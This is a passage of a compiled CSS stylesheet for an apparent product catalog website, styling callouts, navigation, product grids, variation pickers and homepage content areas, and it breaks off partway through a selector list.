.callouts .myce-callout { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; margin: 0 auto 1.66667rem; padding: 1.11111rem; width: 100%; height: 13.88889rem; max-width: 33.33333rem; min-height: 15.27778rem; text-align: center; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.callouts .myce-callout::before { content: ""; position: absolute; top: 0.55556rem; bottom: 0.55556rem; left: 0.55556rem; right: 0.55556rem; border: 1px solid #fff; pointer-events: none; -webkit-transition: border-color 0.3s ease; transition: border-color 0.3s ease; }

.callouts .myce-callout::after { content: ""; position: absolute; z-index: 0; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background-color: rgba(28, 33, 36, 0.65); pointer-events: none; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.callouts .myce-callout > * { position: relative; z-index: 1; }

.callouts .myce-callout hr { width: 100%; max-width: 2rem; margin: 1.11111rem auto; border-bottom: 12px solid #6dbc2d; -webkit-transition: max-width 0.3s ease; transition: max-width 0.3s ease; }

.callouts .myce-callout .heading { color: #fff; font-size: 1.44444rem; font-weight: bold; text-align: center; text-transform: uppercase; }

.callouts .myce-callout img { margin-bottom: 1.11111rem; }

.callouts .myce-callout p { margin-bottom: 1.11111rem; color: #e6eef4; font-size: 1rem; }

.callouts .myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .callouts { margin-top: 2.77778rem; }
  .callouts.homepage .myce-callout { min-height: 26.38889rem; }
  .callouts.homepage .myce-callout::after { background-color: rgba(28, 33, 36, 0.5); }
  .callouts .myce-callout { min-height: 21.38889rem; }
  .callouts .myce-callout .heading { font-size: 1.77778rem; }
  .callouts .myce-callout p { font-size: 1.33333rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

form .product_sort_dropdown_container { margin-bottom: 1.66667rem; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

#page-id-179 .product-grid .product-container .thumbnail-container { width: auto; max-width: none; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto; padding: 0.83333rem; text-align: center; }

.product-grid .product-container .thumbnail-container { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; max-width: 15.83333rem; margin-bottom: 1.11111rem; background-color: #fff; border: 1px solid #bccbd6; overflow: hidden; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 15.83333rem; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { color: #535d64; font-size: 1rem; font-weight: bold; line-height: 1.2; }

.product-grid .product-container .product-description { margin-bottom: 0.55556rem; color: #444343; font-weight: 300; line-height: 1.8; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #717171; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

.paged_results { width: 100%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .paged_results { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #80c245; color: #fff; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .callout.success, .close-button { color: #000; }

.product .callout.success a, .close-button a { color: #555; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-img-container li { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .product-img-container { margin-right: 1.66667rem; } }

.product-name { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .product-details-header { color: #000; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { font-weight: 700; color: #1c2124; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0 0.27778rem 1.55556rem; }

.quantity { font-size: 1.33333rem; padding-top: 1.11111rem; color: #5b5b5b; }

.quantity input { display: inline-block; width: 4.44444rem; background: #eee; border: 1px solid rgba(0, 0, 0, 0.18); border-radius: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 1.33333rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #fff; font-size: 1rem; font-weight: 700; background: #1c2124; border: 1px solid #fff; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background: black; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #f2f2f2; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #d9d9d9; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #1c2124; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #6dbc2d; font-size: 1.66667rem; }

@media print, screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #cc4b37; border-color: #a63b2a; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available table.product-parts-available-table { background: #888; border-radius: 0px; }

.product-parts-available table.product-parts-available-table thead td { background: #565656; color: #fff; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { font-size: 1rem; background: #EEE; text-align: center; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.linkbox a { display: block; height: 23.88889rem; width: 100%; max-width: 330px; position: relative; color: #fff; overflow: visible; margin: 0 auto 1.11111rem; -webkit-box-shadow: 0 0 16px rgba(0, 0, 0, 0.02); box-shadow: 0 0 16px rgba(0, 0, 0, 0.02); }

.linkbox a::after { content: ""; display: block; background-color: rgba(0, 0, 0, 0.1); height: 100%; width: 100%; position: absolute; top: 0; left: 0; outline: 0.11111rem #adadad solid; outline-offset: -0.83333rem; -webkit-transition: 0.33s; transition: 0.33s; }

.linkbox a:hover::after, .linkbox a:focus::after { background-color: rgba(0, 0, 0, 0.3); outline-offset: 0; }

.linkbox img { -o-object-fit: cover; object-fit: cover; min-width: 100%; min-height: 100%; }

.linkbox .linkbox-text { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; z-index: 5; padding: 0 2.22222rem; text-shadow: 0 0 15px rgba(0, 0, 0, 0.5); font-size: 1.33333rem; }

.linkbox .linkbox-text strong { font-weight: 600; position: relative; display: block; }

.linkbox .linkbox-text strong::after { content: ""; position: absolute; height: 0.66667rem; width: 2rem; top: calc(100% + 15px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); background-color: #6dbc2d; }

.linkbox hr { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .linkbox .linkbox-text { font-size: 1.66667rem; } }

.catalog-gallery div { margin-bottom: 0.83333rem; position: relative; }

.catalog-gallery img { -webkit-box-shadow: 0 0 0.55556rem 0.05556rem #d6d6d6; box-shadow: 0 0 0.55556rem 0.05556rem #d6d6d6; margin-right: 1.66667rem; }

.catalog-gallery a { position: absolute; top: 0; }

.health-solutions div { margin-bottom: 1.11111rem; position: relative; }

.health-solutions img { -webkit-box-shadow: 0 0 0.55556rem 0.05556rem #d6d6d6; box-shadow: 0 0 0.55556rem 0.05556rem #d6d6d6; margin-right: 1.66667rem; }

.health-solutions a { position: absolute; top: 0; }

.health-solutions strong { display: block; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: unset; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #6dbc2d; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #6dbc2d; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: unset; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.button { border: 1px solid #6dbc2d; }

.button:hover, .button:focus { background-color: rgba(109, 188, 45, 0.15); }

.button.secondary { color: #fff; background-color: #6dbc2d; border: 1px solid #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #55981f; }

.button.white { background-color: #fff; }

.button.white:hover, .button.white:focus { color: #6dbc2d; background-color: rgba(109, 188, 45, 0.15); }

.content-text p > strong { color: #6dbc2d; }

#page-id-1 .content { padding: 1.11111rem 0.55556rem; background-color: #34424b; }

#page-id-1 .content .content-text { color: #fff; text-align: center; }

#page-id-1 .content .content-text h1, #page-id-1 .content .content-text .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .content .content-text #sub-banner-container > *, #page-id-1 .content .content-text .product-details-header { color: #fff; }

#page-id-1 .content .content-text h2:first-of-type, #page-id-1 .content .content-text .accordion-click:first-of-type { margin-bottom: 1.66667rem; color: #bef094; }

#page-id-1 .additional-content-area { padding: 0; }

#page-id-1 .additional-content-area#extraContent0, #page-id-1 .additional-content-area#extraContent2, #page-id-1 .additional-content-area#extraContent4, #page-id-1 .additional-content-area#extraContent6, #page-id-1 .additional-content-area#extraContent8 { background-color: #fff; }

#page-id-1 .additional-content-area#extraContent0 h1, #page-id-1 .additional-content-area#extraContent0 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent0 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent0 .product-details-header, #page-id-1 .additional-content-area#extraContent0 h2, #page-id-1 .additional-content-area#extraContent0 .accordion-click, #page-id-1 .additional-content-area#extraContent0 h4, #page-id-1 .additional-content-area#extraContent0 h6, #page-id-1 .additional-content-area#extraContent2 h1, #page-id-1 .additional-content-area#extraContent2 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent2 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent2 .product-details-header, #page-id-1 .additional-content-area#extraContent2 h2, #page-id-1 .additional-content-area#extraContent2 .accordion-click, #page-id-1 .additional-content-area#extraContent2 h4, #page-id-1 .additional-content-area#extraContent2 h6, #page-id-1 .additional-content-area#extraContent4 h1, #page-id-1 .additional-content-area#extraContent4 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent4 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent4 .product-details-header, #page-id-1 .additional-content-area#extraContent4 h2, #page-id-1 .additional-content-area#extraContent4 .accordion-click, #page-id-1 .additional-content-area#extraContent4 h4, #page-id-1 .additional-content-area#extraContent4 h6, #page-id-1 .additional-content-area#extraContent6 h1, #page-id-1 .additional-content-area#extraContent6 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent6 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent6 .product-details-header, #page-id-1 .additional-content-area#extraContent6 h2, #page-id-1 .additional-content-area#extraContent6 .accordion-click, #page-id-1 .additional-content-area#extraContent6 h4, #page-id-1 .additional-content-area#extraContent6 h6, #page-id-1 .additional-content-area#extraContent8 h1, #page-id-1 .additional-content-area#extraContent8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent8 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent8 .product-details-header, #page-id-1 .additional-content-area#extraContent8 h2, #page-id-1 .additional-content-area#extraContent8 .accordion-click, #page-id-1 .additional-content-area#extraContent8 h4, #page-id-1 .additional-content-area#extraContent8 h6 { color: #535d64; }

#page-id-1 .additional-content-area#extraContent0 h5, #page-id-1 .additional-content-area#extraContent2 h5, #page-id-1 .additional-content-area#extraContent4 h5, #page-id-1 .additional-content-area#extraContent6 h5, #page-id-1 .additional-content-area#extraContent8 h5 { color: #6dbc2d; }

#page-id-1 .additional-content-area#extraContent0 p, #page-id-1 .additional-content-area#extraContent2 p, #page-id-1 .additional-content-area#extraContent4 p, #page-id-1 .additional-content-area#extraContent6 p, #page-id-1 .additional-content-area#extraContent8 p { color: #1c2124; }

#page-id-1 .additional-content-area#extraContent1, #page-id-1 .additional-content-area#extraContent3, #page-id-1 .additional-content-area#extraContent5, #page-id-1 .additional-content-area#extraContent7, #page-id-1 .additional-content-area#extraContent9 { background-color: #fff; }

#page-id-1 .additional-content-area#extraContent1 h1, #page-id-1 .additional-content-area#extraContent1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent1 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent1 .product-details-header, #page-id-1 .additional-content-area#extraContent1 h2, #page-id-1 .additional-content-area#extraContent1 .accordion-click, #page-id-1 .additional-content-area#extraContent1 h4, #page-id-1 .additional-content-area#extraContent1 h6, #page-id-1 .additional-content-area#extraContent3 h1, #page-id-1 .additional-content-area#extraContent3 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent3 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent3 .product-details-header, #page-id-1 .additional-content-area#extraContent3 h2, #page-id-1 .additional-content-area#extraContent3 .accordion-click, #page-id-1 .additional-content-area#extraContent3 h4, #page-id-1 .additional-content-area#extraContent3 h6, #page-id-1 .additional-content-area#extraContent5 h1, #page-id-1 .additional-content-area#extraContent5 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent5 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent5 .product-details-header, #page-id-1 .additional-content-area#extraContent5 h2, #page-id-1 .additional-content-area#extraContent5 .accordion-click, #page-id-1 .additional-content-area#extraContent5 h4, #page-id-1 .additional-content-area#extraContent5 h6, #page-id-1 .additional-content-area#extraContent7 h1, #page-id-1 .additional-content-area#extraContent7 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent7 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent7 .product-details-header, #page-id-1 .additional-content-area#extraContent7 h2, #page-id-1 .additional-content-area#extraContent7 .accordion-click, #page-id-1 .additional-content-area#extraContent7 h4, #page-id-1 .additional-content-area#extraContent7 h6, #page-id-1 .additional-content-area#extraContent9 h1, #page-id-1 .additional-content-area#extraContent9 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .additional-content-area#extraContent9 #sub-banner-container > *, #page-id-1 .additional-content-area#extraContent9 .product-details-header, #page-id-1 .additional-content-area#extraContent9 h2, #page-id-1 .additional-content-area#extraContent9 .accordion-click, #page-id-1 .additional-content-area#extraContent9 h4, #page-id-1 .additional-content-area#extraContent9 h6 { color: #535d64; }

#page-id-1 .additional-content-area#extraContent1 h5, #page-id-1 .additional-content-area#extraContent3 h5, #page-id-1 .additional-content-area#extraContent5 h5, #page-id-1 .additional-content-area#extraContent7 h5, #page-id-1 .additional-content-area#extraContent9 h5 { color: #6dbc2d; }

#page-id-1 .additional-content-area#extraContent1 p, #page-id-1 .additional-content-area#extraContent3 p, #page-id-1 .additional-content-area#extraContent5 p, #page-id-1 .additional-content-area#extraContent7 p, #page-id-1 .additional-content-area#extraContent9 p { color: #1c2124; }

@media print, screen and (min-width: 64em) { #page-id-1 .content { padding: 5rem 0; background: #34424b url(/images/cad-banner-bg.png) no-repeat left center; }
  #page-id-1 .additional-content-area h5 { color: #6dbc2d; font-style: normal; }
  #page-id-1 .additional-content-area > .row.columns, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav { position: relative; max-width: none; }
  #page-id-1 .additional-content-area > .row.columns .row > .columns:first-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:first-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:first-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:first-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:first-child, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:first-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child, #page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:first-child, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:first-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:first-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child { position: relative; width: 50%; overflow: hidden; }
  #page-id-1 .additional-content-area > .row.columns .row > .columns:first-child img, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:first-child img, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:first-child img, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:first-child img, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:first-child img, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child img, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:first-child img, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child img, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child img, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child img, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child img, #page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:first-child img, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:first-child img, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:first-child img, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:first-child img, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child img, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:first-child img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; }
  #page-id-1 .additional-content-area > .row.columns .row > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, #page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child { padding: 5.55556rem 3.33333rem; }
  #page-id-1 .additional-content-area > .row.columns .row > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, 